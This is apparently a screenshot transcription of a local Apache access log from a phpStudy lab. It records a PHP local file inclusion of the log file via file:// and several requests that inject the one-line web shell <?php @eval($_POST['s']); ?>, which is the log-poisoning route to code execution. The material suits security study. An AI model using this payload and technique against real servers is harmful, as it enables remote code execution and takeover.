 access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
127.0.0.1 - - [28/Jul/2022:21:07:06 +0800] "GET /include/test.php?
file=file://D:/phpStudy/Apache/logs/access.log HTTP/1.1" 200 261
127.0.0.1 - - [28/Jul/2022:21:07:10 +0800] "POST /include/test.php?file=file:%2f%2fD:
%2fphpStudy%2fApache%2flogs%2faccess.log HTTP/1.1" 200 393
127.0.0.1 - - [28/Jul/2022:21:15:01 +0800] "POST /include/test.php?file=file:%2f%2fD:
%2fphpStudy%2fApache%2flogs%2faccess.log HTTP/1.1" 200 538
127.0.0.1 - - [28/Jul/2022:21:15:09 +0800] "POST /include/test.php?file=file:%2f%2fD:
%2fphpStudy%2fApache%2flogs%2faccess.log HTTP/1.1" 200 683
127.0.0.1 - - [28/Jul/2022:21:15:13 +0800] "POST /include/test.php?file=file:%2f%2fD:
%2fphpStudy%2fApache%2flogs%2faccess.log HTTP/1.1" 200 828
127.0.0.1 - - [28/Jul/2022:21:20:38 +0800] "GET /include/test.php?a=%3C?php%20@eval
($_POST[%27s%27]);%20?%3E HTTP/1.1" 200 261
127.0.0.1 - - [28/Jul/2022:21:20:38 +0800] "GET /favicon.ico HTTP/1.1" 404 209
127.0.0.1 - - [28/Jul/2022:21:20:51 +0800] "GET /include/test.php?a=%3C?php%20@eval
($_POST[%27s%27]);%20?%3E HTTP/1.1" 200 261
127.0.0.1 - - [28/Jul/2022:21:20:58 +0800] "GET /include/test.php?a=%3C?php%20@eval
($_POST[%27s%27]);%20?%3E HTTP/1.1" 200 261
127.0.0.1 - - [28/Jul/2022:21:22:11 +0800] "GET /include/test.php?a=<?php @eval($_POST['s']);
?> HTTP/1.1" 200 261
第 1 行，第 1 列 100% Windows (CRLF) UTF-8